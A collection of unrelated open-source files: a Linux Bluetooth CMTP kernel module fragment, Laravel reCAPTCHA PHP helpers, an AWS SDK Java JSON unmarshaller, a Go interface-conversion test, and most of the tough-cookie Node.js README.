int i, err;
BT_DBG("");
session = kzalloc(sizeof(struct cmtp_session), GFP_KERNEL);
if (!session)
return -ENOMEM;
down_write(&cmtp_session_sem);
s = __cmtp_get_session(&bt_sk(sock->sk)->dst);
if (s && s->state == BT_CONNECTED) {
err = -EEXIST;
goto failed;
}
bacpy(&session->bdaddr, &bt_sk(sock->sk)->dst);
session->mtu = min_t(uint, l2cap_pi(sock->sk)->chan->omtu,
l2cap_pi(sock->sk)->chan->imtu);
BT_DBG("mtu %d", session->mtu);
sprintf(session->name, "%s", batostr(&bt_sk(sock->sk)->dst));
session->sock = sock;
session->state = BT_CONFIG;
init_waitqueue_head(&session->wait);
session->msgnum = CMTP_INITIAL_MSGNUM;
INIT_LIST_HEAD(&session->applications);
skb_queue_head_init(&session->transmit);
for (i = 0; i < 16; i++)
session->reassembly[i] = NULL;
session->flags = req->flags;
__cmtp_link_session(session);
__module_get(THIS_MODULE);
session->task = kthread_run(cmtp_session, session, "kcmtpd_ctr_%d",
session->num);
if (IS_ERR(session->task)) {
module_put(THIS_MODULE);
err = PTR_ERR(session->task);
goto unlink;
}
if (!(session->flags & (1 << CMTP_LOOPBACK))) {
err = cmtp_attach_device(session);
if (err < 0) {
atomic_inc(&session->terminate);
wake_up_process(session->task);
up_write(&cmtp_session_sem);
return err;
}
}
up_write(&cmtp_session_sem);
return 0;
unlink:
__cmtp_unlink_session(session);
failed:
up_write(&cmtp_session_sem);
kfree(session);
return err;
}
int cmtp_del_connection(struct cmtp_conndel_req *req)
{
struct cmtp_session *session;
int err = 0;
BT_DBG("");
down_read(&cmtp_session_sem);
session = __cmtp_get_session(&req->bdaddr);
if (session) {
/* Flush the transmit queue */
skb_queue_purge(&session->transmit);
/* Stop session thread */
atomic_inc(&session->terminate);
wake_up_process(session->task);
} else
err = -ENOENT;
up_read(&cmtp_session_sem);
return err;
}
int cmtp_get_connlist(struct cmtp_connlist_req *req)
{
struct cmtp_session *session;
int err = 0, n = 0;
BT_DBG("");
down_read(&cmtp_session_sem);
list_for_each_entry(session, &cmtp_session_list, list) {
struct cmtp_conninfo ci;
__cmtp_copy_session(session, &ci);
if (copy_to_user(req->ci, &ci, sizeof(ci))) {
err = -EFAULT;
break;
}
if (++n >= req->cnum)
break;
req->ci++;
}
req->cnum = n;
up_read(&cmtp_session_sem);
return err;
}
int cmtp_get_conninfo(struct cmtp_conninfo *ci)
{
struct cmtp_session *session;
int err = 0;
down_read(&cmtp_session_sem);
session = __cmtp_get_session(&ci->bdaddr);
if (session)
__cmtp_copy_session(session, ci);
else
err = -ENOENT;
up_read(&cmtp_session_sem);
return err;
}
static int __init cmtp_init(void)
{
BT_INFO("CMTP (CAPI Emulation) ver %s", VERSION);
cmtp_init_sockets();
return 0;
}
static void __exit cmtp_exit(void)
{
cmtp_cleanup_sockets();
}
module_init(cmtp_init);
module_exit(cmtp_exit);
MODULE_AUTHOR("Marcel Holtmann <[email protected]>");
MODULE_DESCRIPTION("Bluetooth CMTP ver " VERSION);
MODULE_VERSION(VERSION);
MODULE_LICENSE("GPL");
MODULE_ALIAS("bt-proto-5");
| {
"pile_set_name": "Github"
} |
<?php
/**
* Copyright (c) 2017 - present
* LaravelGoogleRecaptcha - helpers.php
* author: Roberto Belotti - [email protected]
* web : robertobelotti.com, github.com/biscolab
* Initial version created on: 12/9/2018
* MIT license: https://github.com/biscolab/laravel-recaptcha/blob/master/LICENSE
*/
use Biscolab\ReCaptcha\Facades\ReCaptcha;
if (!function_exists('recaptcha')) {
/**
* @return Biscolab\ReCaptcha\ReCaptchaBuilder|\Biscolab\ReCaptcha\ReCaptchaBuilderV2|\Biscolab\ReCaptcha\ReCaptchaBuilderInvisible|\Biscolab\ReCaptcha\ReCaptchaBuilderV3
*/
function recaptcha(): \Biscolab\ReCaptcha\ReCaptchaBuilder
{
return app('recaptcha');
}
}
/**
* call ReCaptcha::htmlScriptTagJsApi()
* Write script HTML tag in you HTML code
* Insert before </head> tag
*
* @param $config ['form_id'] required if you are using invisible ReCaptcha
*/
if (!function_exists('htmlScriptTagJsApi')) {
/**
* @param array|null $config
*
* @return string
*/
function htmlScriptTagJsApi(?array $config = []): string
{
return ReCaptcha::htmlScriptTagJsApi($config);
}
}
/**
* call ReCaptcha::htmlFormButton()
* Write HTML <button> tag in your HTML code
* Insert before </form> tag
*
* Warning! Using only with ReCAPTCHA INVISIBLE
*
* @param $buttonInnerHTML What you want to write on the submit button
*/
if (!function_exists('htmlFormButton')) {
/**
* @param null|string $button_label
* @param array|null $properties
*
* @return string
*/
function htmlFormButton(?string $button_label = 'Submit', ?array $properties = []): string
{
return ReCaptcha::htmlFormButton($button_label, $properties);
}
}
/**
* call ReCaptcha::htmlFormSnippet()
* Write ReCAPTCHA HTML tag in your FORM
* Insert before </form> tag
*
* Warning! Using only with ReCAPTCHA v2
*/
if (!function_exists('htmlFormSnippet')) {
/**
* @return string
*/
function htmlFormSnippet(): string
{
return ReCaptcha::htmlFormSnippet();
}
}
/**
* call ReCaptcha::getFormId()
* return the form ID
* Warning! Using only with ReCAPTCHA invisible
*/
if (!function_exists('getFormId')) {
/**
* @return string
*/
function getFormId(): string
{
return ReCaptcha::getFormId();
}
}
/**
* return ReCaptchaBuilder::DEFAULT_RECAPTCHA_RULE_NAME value ("recaptcha")
* Use V2 (checkbox and invisible)
*/
if (!function_exists('recaptchaRuleName')) {
/**
* @return string
*/
function recaptchaRuleName(): string
{
return \Biscolab\ReCaptcha\ReCaptchaBuilder::DEFAULT_RECAPTCHA_RULE_NAME;
}
}
/**
* return ReCaptchaBuilder::DEFAULT_RECAPTCHA_FIELD_NAME value "g-recaptcha-response"
* Use V2 (checkbox and invisible)
*/
if (!function_exists('recaptchaFieldName')) {
/**
* @return string
*/
function recaptchaFieldName(): string
{
return \Biscolab\ReCaptcha\ReCaptchaBuilder::DEFAULT_RECAPTCHA_FIELD_NAME;
}
}
| {
"pile_set_name": "Github"
} |
/*
* Copyright 2010-2020 Amazon.com, Inc. or its affiliates. All Rights Reserved.
*
* Licensed under the Apache License, Version 2.0 (the "License").
* You may not use this file except in compliance with the License.
* A copy of the License is located at
*
* http://aws.amazon.com/apache2.0
*
* or in the "license" file accompanying this file. This file is distributed
* on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
* express or implied. See the License for the specific language governing
* permissions and limitations under the License.
*/
package com.amazonaws.services.comprehend.model.transform;
import com.amazonaws.services.comprehend.model.*;
import com.amazonaws.transform.SimpleTypeJsonUnmarshallers.*;
import com.amazonaws.transform.*;
import com.amazonaws.util.json.AwsJsonReader;
/**
* JSON unmarshaller for POJO EndpointProperties
*/
class EndpointPropertiesJsonUnmarshaller implements
Unmarshaller<EndpointProperties, JsonUnmarshallerContext> {
public EndpointProperties unmarshall(JsonUnmarshallerContext context) throws Exception {
AwsJsonReader reader = context.getReader();
if (!reader.isContainer()) {
reader.skipValue();
return null;
}
EndpointProperties endpointProperties = new EndpointProperties();
reader.beginObject();
while (reader.hasNext()) {
String name = reader.nextName();
if (name.equals("EndpointArn")) {
endpointProperties.setEndpointArn(StringJsonUnmarshaller.getInstance()
.unmarshall(context));
} else if (name.equals("Status")) {
endpointProperties.setStatus(StringJsonUnmarshaller.getInstance()
.unmarshall(context));
} else if (name.equals("Message")) {
endpointProperties.setMessage(StringJsonUnmarshaller.getInstance()
.unmarshall(context));
} else if (name.equals("ModelArn")) {
endpointProperties.setModelArn(StringJsonUnmarshaller.getInstance()
.unmarshall(context));
} else if (name.equals("DesiredInferenceUnits")) {
endpointProperties.setDesiredInferenceUnits(IntegerJsonUnmarshaller.getInstance()
.unmarshall(context));
} else if (name.equals("CurrentInferenceUnits")) {
endpointProperties.setCurrentInferenceUnits(IntegerJsonUnmarshaller.getInstance()
.unmarshall(context));
} else if (name.equals("CreationTime")) {
endpointProperties.setCreationTime(DateJsonUnmarshaller.getInstance()
.unmarshall(context));
} else if (name.equals("LastModifiedTime")) {
endpointProperties.setLastModifiedTime(DateJsonUnmarshaller.getInstance()
.unmarshall(context));
} else {
reader.skipValue();
}
}
reader.endObject();
return endpointProperties;
}
private static EndpointPropertiesJsonUnmarshaller instance;
public static EndpointPropertiesJsonUnmarshaller getInstance() {
if (instance == null)
instance = new EndpointPropertiesJsonUnmarshaller();
return instance;
}
}
| {
"pile_set_name": "Github"
} |
// run
// Copyright 2009 The Go Authors. All rights reserved.
// Use of this source code is governed by a BSD-style
// license that can be found in the LICENSE file.
// Test all the different interface conversion runtime functions.
package main
type Stringer interface {
String() string
}
type StringLengther interface {
String() string
Length() int
}
type Empty interface{}
type T string
func (t T) String() string {
return string(t)
}
func (t T) Length() int {
return len(t)
}
type U string
func (u U) String() string {
return string(u)
}
var t = T("hello")
var u = U("goodbye")
var e Empty
var s Stringer = t
var sl StringLengther = t
var i int
var ok bool
func hello(s string) {
if s != "hello" {
println("not hello: ", s)
panic("fail")
}
}
func five(i int) {
if i != 5 {
println("not 5: ", i)
panic("fail")
}
}
func true(ok bool) {
if !ok {
panic("not true")
}
}
func false(ok bool) {
if ok {
panic("not false")
}
}
func main() {
// T2I
s = t
hello(s.String())
// I2T
t = s.(T)
hello(t.String())
// T2E
e = t
// E2T
t = e.(T)
hello(t.String())
// T2I again
sl = t
hello(sl.String())
five(sl.Length())
// I2I static
s = sl
hello(s.String())
// I2I dynamic
sl = s.(StringLengther)
hello(sl.String())
five(sl.Length())
// I2E (and E2T)
e = s
hello(e.(T).String())
// E2I
s = e.(Stringer)
hello(s.String())
// I2T2 true
t, ok = s.(T)
true(ok)
hello(t.String())
// I2T2 false
_, ok = s.(U)
false(ok)
// I2I2 true
sl, ok = s.(StringLengther)
true(ok)
hello(sl.String())
five(sl.Length())
// I2I2 false (and T2I)
s = u
sl, ok = s.(StringLengther)
false(ok)
// E2T2 true
t, ok = e.(T)
true(ok)
hello(t.String())
// E2T2 false
i, ok = e.(int)
false(ok)
// E2I2 true
sl, ok = e.(StringLengther)
true(ok)
hello(sl.String())
five(sl.Length())
// E2I2 false (and T2E)
e = u
sl, ok = e.(StringLengther)
false(ok)
}
| {
"pile_set_name": "Github"
} |
[RFC6265](https://tools.ietf.org/html/rfc6265) Cookies and CookieJar for Node.js
[](https://nodei.co/npm/tough-cookie/)
[](https://travis-ci.org/salesforce/tough-cookie)
# Synopsis
``` javascript
var tough = require('tough-cookie');
var Cookie = tough.Cookie;
var cookie = Cookie.parse(header);
cookie.value = 'somethingdifferent';
header = cookie.toString();
var cookiejar = new tough.CookieJar();
cookiejar.setCookie(cookie, 'http://currentdomain.example.com/path', cb);
// ...
cookiejar.getCookies('http://example.com/otherpath',function(err,cookies) {
res.headers['cookie'] = cookies.join('; ');
});
```
# Installation
It's _so_ easy!
`npm install tough-cookie`
Why the name? NPM modules `cookie`, `cookies` and `cookiejar` were already taken.
## Version Support
Support for versions of node.js will follow that of the [request](https://www.npmjs.com/package/request) module.
# API
## tough
Functions on the module you get from `require('tough-cookie')`. All can be used as pure functions and don't need to be "bound".
**Note**: prior to 1.0.x, several of these functions took a `strict` parameter. This has since been removed from the API as it was no longer necessary.
### `parseDate(string)`
Parse a cookie date string into a `Date`. Parses according to RFC6265 Section 5.1.1, not `Date.parse()`.
### `formatDate(date)`
Format a Date into a RFC1123 string (the RFC6265-recommended format).
### `canonicalDomain(str)`
Transforms a domain-name into a canonical domain-name. The canonical domain-name is a trimmed, lowercased, stripped-of-leading-dot and optionally punycode-encoded domain-name (Section 5.1.2 of RFC6265). For the most part, this function is idempotent (can be run again on its output without ill effects).
### `domainMatch(str,domStr[,canonicalize=true])`
Answers "does this real domain match the domain in a cookie?". The `str` is the "current" domain-name and the `domStr` is the "cookie" domain-name. Matches according to RFC6265 Section 5.1.3, but it helps to think of it as a "suffix match".
The `canonicalize` parameter will run the other two paramters through `canonicalDomain` or not.
### `defaultPath(path)`
Given a current request/response path, gives the Path apropriate for storing in a cookie. This is basically the "directory" of a "file" in the path, but is specified by Section 5.1.4 of the RFC.
The `path` parameter MUST be _only_ the pathname part of a URI (i.e. excludes the hostname, query, fragment, etc.). This is the `.pathname` property of node's `uri.parse()` output.
### `pathMatch(reqPath,cookiePath)`
Answers "does the request-path path-match a given cookie-path?" as per RFC6265 Section 5.1.4. Returns a boolean.
This is essentially a prefix-match where `cookiePath` is a prefix of `reqPath`.
### `parse(cookieString[, options])`
alias for `Cookie.parse(cookieString[, options])`
### `fromJSON(string)`
alias for `Cookie.fromJSON(string)`
### `getPublicSuffix(hostname)`
Returns the public suffix of this hostname. The public suffix is the shortest domain-name upon which a cookie can be set. Returns `null` if the hostname cannot have cookies set for it.
For example: `www.example.com` and `www.subdomain.example.com` both have public suffix `example.com`.
For further information, see http://publicsuffix.org/. This module derives its list from that site.
### `cookieCompare(a,b)`
For use with `.sort()`, sorts a list of cookies into the recommended order given in the RFC (Section 5.4 step 2). The sort algorithm is, in order of precedence:
* Longest `.path`
* oldest `.creation` (which has a 1ms precision, same as `Date`)
* lowest `.creationIndex` (to get beyond the 1ms precision)
``` javascript
var cookies = [ /* unsorted array of Cookie objects */ ];
cookies = cookies.sort(cookieCompare);
```
**Note**: Since JavaScript's `Date` is limited to a 1ms precision, cookies within the same milisecond are entirely possible. This is especially true when using the `now` option to `.setCookie()`. The `.creationIndex` property is a per-process global counter, assigned during construction with `new Cookie()`. This preserves the spirit of the RFC sorting: older cookies go first. This works great for `MemoryCookieStore`, since `Set-Cookie` headers are parsed in order, but may not be so great for distributed systems. Sophisticated `Store`s may wish to set this to some other _logical clock_ such that if cookies A and B are created in the same millisecond, but cookie A is created before cookie B, then `A.creationIndex < B.creationIndex`. If you want to alter the global counter, which you probably _shouldn't_ do, it's stored in `Cookie.cookiesCreated`.
### `permuteDomain(domain)`
Generates a list of all possible domains that `domainMatch()` the parameter. May be handy for implementing cookie stores.
### `permutePath(path)`
Generates a list of all possible paths that `pathMatch()` the parameter. May be handy for implementing cookie stores.
## Cookie
Exported via `tough.Cookie`.
### `Cookie.parse(cookieString[, options])`
Parses a single Cookie or Set-Cookie HTTP header into a `Cookie` object. Returns `undefined` if the string can't be parsed.
The options parameter is not required and currently has only one property:
* _loose_ - boolean - if `true` enable parsing of key-less cookies like `=abc` and `=`, which are not RFC-compliant.
If options is not an object, it is ignored, which means you can use `Array#map` with it.
Here's how to process the Set-Cookie header(s) on a node HTTP/HTTPS response:
``` javascript
if (res.headers['set-cookie'] instanceof Array)
cookies = res.headers['set-cookie'].map(Cookie.parse);
else
cookies = [Cookie.parse(res.headers['set-cookie'])];
```
_Note:_ in version 2.3.3, tough-cookie limited the number of spaces before the `=` to 256 characters. This limitation has since been removed.
See [Issue 92](https://github.com/salesforce/tough-cookie/issues/92)
### Properties
Cookie object properties:
* _key_ - string - the name or key of the cookie (default "")
* _value_ - string - the value of the cookie (default "")
* _expires_ - `Date` - if set, the `Expires=` attribute of the cookie (defaults to the string `"Infinity"`). See `setExpires()`
* _maxAge_ - seconds - if set, the `Max-Age=` attribute _in seconds_ of the cookie. May also be set to strings `"Infinity"` and `"-Infinity"` for non-expiry and immediate-expiry, respectively. See `setMaxAge()`
* _domain_ - string - the `Domain=` attribute of the cookie
* _path_ - string - the `Path=` of the cookie
* _secure_ - boolean - the `Secure` cookie flag
* _httpOnly_ - boolean - the `HttpOnly` cookie flag
* _extensions_ - `Array` - any unrecognized cookie attributes as strings (even if equal-signs inside)
* _creation_ - `Date` - when this cookie was constructed
* _creationIndex_ - number - set at construction, used to provide greater sort precision (please see `cookieCompare(a,b)` for a full explanation)
After a cookie has been passed through `CookieJar.setCookie()` it will have the following additional attributes:
* _hostOnly_ - boolean - is this a host-only cookie (i.e. no Domain field was set, but was instead implied)
* _pathIsDefault_ - boolean - if true, there was no Path field on the cookie and `defaultPath()` was used to derive one.
* _creation_ - `Date` - **modified** from construction to when the cookie was added to the jar
* _lastAccessed_ - `Date` - last time the cookie got accessed. Will affect cookie cleaning once implemented. Using `cookiejar.getCookies(...)` will update this attribute.
### `Cookie([{properties}])`
Receives an options object that can contain any of the above Cookie properties, uses the default for unspecified properties.
### `.toString()`
encode to a Set-Cookie header value. The Expires cookie field is set using `formatDate()`, but is omitted entirely if `.expires` is `Infinity`.
### `.cookieString()`
encode to a Cookie header value (i.e. the `.key` and `.value` properties joined with '=').
### `.setExpires(String)`
sets the expiry based on a date-string passed through `parseDate()`. If parseDate returns `null` (i.e. can't parse this date string), `.expires` is set to `"Infinity"` (a string) is set.
### `.setMaxAge(number)`
sets the maxAge in seconds. Coerces `-Infinity` to `"-Infinity"` and `Infinity` to `"Infinity"` so it JSON serializes correctly.
### `.expiryTime([now=Date.now()])`
### `.expiryDate([now=Date.now()])`
expiryTime() Computes the absolute unix-epoch milliseconds that this cookie expires. expiryDate() works similarly, except it returns a `Date` object. Note that in both cases the `now` parameter should be milliseconds.
Max-Age takes precedence over Expires (as per the RFC). The `.creation` attribute -- or, by default, the `now` paramter -- is used to offset the `.maxAge` attribute.
If Expires (`.expires`) is set, that's returned.
Otherwise, `expiryTime()` returns `Infinity` and `expiryDate()` returns a `Date` object for "Tue, 19 Jan 2038 03:14:07 GMT" (latest date that can be expressed by a 32-bit `time_t`; the common limit for most user-agents).
### `.TTL([now=Date.now()])`
compute the TTL relative to `now` (milliseconds). The same precedence rules as for `expiryTime`/`expiryDate` apply.
The "number" `Infinity` is returned for cookies without an explicit expiry and `0` is returned if the cookie is expired. Otherwise a time-to-live in milliseconds is returned.
### `.canonicalizedDoman()`
### `.cdomain()`
return the canonicalized `.domain` field. This is lower-cased and punycode (RFC3490) encoded if the domain has any non-ASCII characters.
### `.toJSON()`
For convenience in using `JSON.serialize(cookie)`. Returns a plain-old `Object` that can be JSON-serialized.
Any `Date` properties (i.e., `.expires`, `.creation`, and `.lastAccessed`) are exported in ISO format (`.toISOString()`).
**NOTE**: Custom `Cookie` properties will be discarded. In tough-cookie 1.x, since there was no `.toJSON` method explicitly defined, all enumerable properties were captured. If you want a property to be serialized, add the property name to the `Cookie.serializableProperties` Array.
### `Cookie.fromJSON(strOrObj)`
Does the reverse of `cookie.toJSON()`. If passed a string, will `JSON.parse()` that first.
Any `Date` properties (i.e., `.expires`, `.creation`, and `.lastAccessed`) are parsed via `Date.parse()`, not the tough-cookie `parseDate`, since it's JavaScript/JSON-y timestamps being handled at this layer.
Returns `null` upon JSON parsing error.
### `.clone()`
Does a deep clone of this cookie, exactly implemented as `Cookie.fromJSON(cookie.toJSON())`.
### `.validate()`
Status: *IN PROGRESS*. Works for a few things, but is by no means comprehensive.
validates cookie attributes for semantic correctness. Useful for "lint" checking any Set-Cookie headers you generate. For now, it returns a boolean, but eventually could return a reason string -- you can future-proof with this construct:
``` javascript
if (cookie.validate() === true) {
// it's tasty
} else {
// yuck!
}
```
## CookieJar
Exported via `tough.CookieJar`.
### `CookieJar([store],[options])`
Simply use `new CookieJar()`. If you'd like to use a custom store, pass that to the constructor otherwise a `MemoryCookieStore` will be created and used.
The `options` object can be omitted and can have the following properties:
* _rejectPublicSuffixes_ - boolean - default `true` - reject cookies with domains like "com" and "co.uk"
* _looseMode_ - boolean - default `false` - accept malformed cookies like `bar` and `=bar`, which have an implied empty name.
This is not in the standard, but is used sometimes on the web and is accepted by (most) browsers.
Since eventually this module would like to support database/remote/etc. CookieJars, continuation passing style is used for CookieJar methods.
### `.setCookie(cookieOrString, currentUrl, [{options},] cb(err,cookie))`
Attempt to set the cookie in the cookie jar. If the operation fails, an error will be given to the callback `cb`, otherwise the cookie is passed through. The cookie will have updated `.creation`, `.lastAccessed` and `.hostOnly` properties.
The `options` object can be omitted and can have the following properties:
* _http_ - boolean - default `true` - indicates if this is an HTTP or non-HTTP API. Affects HttpOnly cookies.
* _secure_ - boolean - autodetect from url - indicates if this is a "Secure" API. If the currentUrl starts with `https:` or `wss:` then this is defaulted to `true`, otherwise `false`.
* _now_ - Date - default `new Date()` - what to use for the creation/access time of cookies
* _ignoreError_ - boolean - default `false` - silently ignore things like parse errors and invalid domains. `Store` errors aren't ignored by this option.
As per the RFC, the `.hostOnly` property is set if there was no "Domain=" parameter in the cookie string (or `.domain` was null on the Cookie object). The `.domain` property is set to the fully-qualified hostname of `currentUrl` in this case. Matching this cookie requires an exact hostname match (not a `domainMatch` as per usual).
### `.setCookieSync(cookieOrString, currentUrl, [{options}])`
Synchronous version of `setCookie`; only works with synchronous stores (e.g. the default `MemoryCookieStore`).
### `.getCookies(currentUrl, [{options},] cb(err,cookies))`
Retrieve the list of cookies that can be sent in a Cookie header for the current url.
If an error is encountered, that's passed as `err` to the callback, otherwise an `Array` of `Cookie` objects is passed. The array is sorted with `cookieCompare()` unless the `{sort:false}` option is given.
The `options` object can be omitted and can have the following properties:
* _http_ - boolean - default `true` - indicates if this is an HTTP or non-HTTP API. Affects HttpOnly cookies.
* _secure_ - boolean - autodetect from url - indicates if this is a "Secure" API. If the currentUrl starts with `https:` or `wss:` then this is defaulted to `true`, otherwise `false`.
* _now_ - Date - default `new Date()` - what to use for the creation/access time of cookies
* _expire_ - boolean - default `true` - perform expiry-time checking of cookies and asynchronously remove expired cookies from the store. Using `false` will return expired cookies and **not** remove them from the store (which is useful for replaying Set-Cookie headers, potentially).
* _allPaths_ - boolean - default `false` - if `true`, do not scope cookies by path. The default uses RFC-compliant path scoping. **Note**: may not be supported by the underlying store (the default `MemoryCookieStore` supports it).
The `.lastAccessed` property of the returned cookies will have been updated.
### `.getCookiesSync(currentUrl, [{options}])`
Synchronous version of `getCookies`; only works with synchronous stores (e.g. the default `MemoryCookieStore`).
### `.getCookieString(...)`
Accepts the same options as `.getCookies()` but passes a string suitable for a Cookie header rather than an array to the callback. Simply maps the `Cookie` array via `.cookieString()`.
### `.getCookieStringSync(...)`
Synchronous version of `getCookieString`; only works with synchronous stores (e.g. the default `MemoryCookieStore`).
### `.getSetCookieStrings(...)`
Returns an array of strings suitable for **Set-Cookie** headers. Accepts the same options as `.getCookies()`. Simply maps the cookie array via `.toString()`.
### `.getSetCookieStringsSync(...)`
Synchronous version of `getSetCookieStrings`; only works with synchronous stores (e.g. the default `MemoryCookieStore`).
### `.serialize(cb(err,serializedObject))`
Serialize the Jar if the underlying store supports `.getAllCookies`.
**NOTE**: Custom `Cookie` properties will be discarded. If you want a property to be serialized, add the property name to the `Cookie.serializableProperties` Array.
See [Serialization Format].
### `.serializeSync()`
Sync version of .serialize
### `.toJSON()`
Alias of .serializeSync() for the convenience of `JSON.stringify(cookiejar)`.
### `CookieJar.deserialize(serialized, [store], cb(err,object))`
A new Jar is created and the serialized Cookies are added to the underlying store. Each `Cookie` is added via `store.putCookie` in the order in which they appear in the serialization.
The `store` argument is optional, but should be an instance of `Store`. By default, a new instance of `MemoryCookieStore` is created.
As a convenience, if `serialized` is a string, it is passed through `JSON.parse` first. If that throws an error, this is passed to the callback.
### `CookieJar.deserializeSync(serialized, [store])`
Sync version of `.deserialize`. _Note_ that the `store` must be synchronous for this to work.
### `CookieJar.fromJSON(string)`
Alias of `.deserializeSync` to provide consistency with `Cookie.fromJSON()`.
### `.clone([store,]cb(err,newJar))`
Produces a deep clone of this jar. Modifications to the original won't affect the clone, and vice versa.
The `store` argument is optional, but should be an instance of `Store`. By default, a new instance of `MemoryCookieStore` is created. Transferring between store types is supported so long as the source implements `.getAllCookies()` and the destination implements `.putCookie()`.
### `.cloneSync([store])`
Synchronous version of `.clone`, returning a new `CookieJar` instance.
The `store` argument is optional, but must be a _synchronous_ `Store` instance if specified. If not passed, a new instance of `MemoryCookieStore` is used.
The _source_ and _destination_ must both be synchronous `Store`s. If one or both stores are asynchronous, use `.clone` instead. Recall that `MemoryCookieStore` supports both synchronous and asynchronous API calls.
## Store
Base class for CookieJar stores. Available as `tough.Store`.
## Store API
The storage model for each `CookieJar` instance can be replaced with a custom implementation. The default is `MemoryCookieStore` which can be found in the `lib/memstore.js` file. The API uses continuation-passing-style to allow for asynchronous stores.
Stores should inherit from the base `Store` class, which is available as `require('tough-cookie').Store`.
Stores are asynchronous by default, but if `store.synchronous` is set to `true`, then the `*Sync` methods on the of the containing `CookieJar` can be used (however, the continuation-passing style
All `domain` parameters will have been normalized before calling.
The Cookie store must have all of the following methods.
### `store.findCookie(domain, path, key, cb(err,cookie))`
Retrieve a cookie with the given domain, path and key (a.k.a. name). The RFC maintains that exactly one of these cookies should exist in a store. If the store is using versioning, this means that the latest/newest such cookie should be returned.
Callback takes an error and the resulting `Cookie` object. If no cookie is found then `null` MUST be passed instead (i.e. not an error).
### `store.findCookies(domain, path, cb(err,cookies))`
Locates cookies matching the given domain and path. This is most often called in the context of `cookiejar.getCookies()` above.
If no cookies are found, the callback MUST be passed an empty array.
The resulting list will be checked for applicability to the current request according to the RFC (domain-match, path-match, http-only-flag, secure-flag, expiry, etc.), so it's OK to use an optimistic search algorithm when implementing this method. However, the search algorithm used SHOULD try to find cookies that `domainMatch()` the domain and `pathMatch()` the path in order to limit the amount of checking that needs to be done.
As of version 0.9.12, the `allPaths` option to `cookiejar.getCookies()` above will cause the path here to be `null`. If the path is `null`, path-matching MUST NOT be performed (i.e. domain-matching only).
### `store.putCookie(cookie, cb(err))`
Adds a new cookie to the store. The implementation SHOULD replace any existing cookie with the same `.domain`, `.path`, and `.key` properties -- depending on the nature of the implementation, it's possible that between the call to `fetchCookie` and `putCookie` that a duplicate `putCookie` can occur.
The `cookie` object MUST NOT be modified; the caller will have already updated the `.creation` and `.lastAccessed` properties.
Pass an error if the cookie cannot be stored.
### `store.updateCookie(oldCookie, newCookie, cb(err))`
Update an existing cookie. The implementation MUST update the `.value` for a cookie with the same `domain`, `.path` and `.key`. The implementation SHOULD check that the old value in the store is equivalent to `oldCookie` - how the conflict is resolved is up to the store.
The `.lastAccessed` property will always be different between the two objects (to the precision possible via JavaScript's clock). Both `.creation` and `.creationIndex` are guaranteed to be the same. Stores MAY ignore or defer the `.lastAccessed` change at the cost of affecting how cookies are selected for automatic deletion (e.g., least-recently-used, which is up to the store to implement).
Stores may wish to optimize changing the `.value` of the cookie in the store versus storing a new cookie. If the implementation doesn't define this method a stub that calls `putCookie(newCookie,cb)` will be added to the store object.
The `newCookie` and `oldCookie` objects MUST NOT be modified.
Pass an error if the newCookie cannot be stored.
### `store.removeCookie(domain, path, key, cb(err))`
Remove a cookie from the store (see notes on `findCookie` about the uniqueness constraint).
The implementation MUST NOT pass an error if the cookie doesn't exist; only pass an error due to the failure to remove an existing cookie.
### `store.removeCookies(domain, path, cb(err))`
Removes matching cookies from the store. The `path` parameter is optional, and if missing means all paths in a domain should be removed.
Pass an error ONLY if removing any existing cookies failed.
### `store.getAllCookies(cb(err, cookies))`
Produces an `Array` of all cookies during `jar.serialize()`. The items in the array can be true `Cookie` objects or generic `Object`s with the [Serialization Format] data structure.
Cookies SHOULD be returned in creation order to preserve sorting via `compareCookies()`. For reference, `MemoryCookieStore` will sort by `.creationIndex` since it uses true `Cookie` objects internally. If you don't return the cookies in creation order, they'll still be sorted by creation time, but this only has a precision of 1ms. See `compareCookies` for more detail.
Pass an error if retrieval fails.
## MemoryCookieStore
Inherits from `Store`.
A just-in-memory CookieJar synchronous store implementation, used by default. Despite being a synchronous implementation, it's usable with both the synchronous and asynchronous forms of the `CookieJar` API.
## Community Cookie Stores
These are some Store implementations authored and maintained by the community. They aren't official and we don't vouch for them but you may be interested to have a look:
- [`db-cookie-store`](https://github.com/JSBizon/db-cookie-store): SQL including SQLite-based databases
- [`file-cookie-store`](https://github.com/JSBizon/file-cookie-store): Netscape cookie file format on disk
- [`redis-cookie-store`](https://github.com/benkroeger/redis-cookie-store): Redis
- [`tough-cookie-filestore`](https://github.com/mitsuru/tough-cookie-filestore): JSON on disk
- [`tough-cookie-web-storage-store`](https://github.com/exponentjs/tough-cookie-web-storage-store): DOM localStorage and sessionStorage
# Serialization Format
**NOTE**: if you want to have custom `Cookie` properties serialized, add the property name to `Cookie.serializableProperties`.
```js
{
// The version of tough-cookie that serialized this jar.
version: '[email protected]',
// add the store type, to make humans happy:
storeType: 'MemoryCookieStore',
// CookieJar configuration:
rejectPublicSuffixes: true,
// ... future items go here
// Gets filled from jar.store.getAllCookies():
cookies: [
{
key: 'string',
value: 'string',
// ...
/* other Cookie.serializableProperties go here */
}
]
}
```
# Copyright and License
(tl;dr: BSD-3-Clause with some MPL/2.0)
```text
Copyright (c) 2015, Salesforce.com, Inc.
All rights reserved.
Redistribution and use in source and binary forms, with or without
modification, are permitted provided that the following conditions are met:
1. Redistributions of source code must retain the above copyright notice,
this list of conditions and the following disclaimer.
2. Redistributions in binary form must reproduce the above copyright notice,
this list of conditions and the following disclaimer in the documentation
and/or other materials provided with the distribution.
3. Neither the name of Salesforce.com nor the names of its contributors may
be used to endorse or promote products derived from this software without
specific prior written permission.
THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS"
AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE
LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR
CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF
SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS
INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN
CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE)
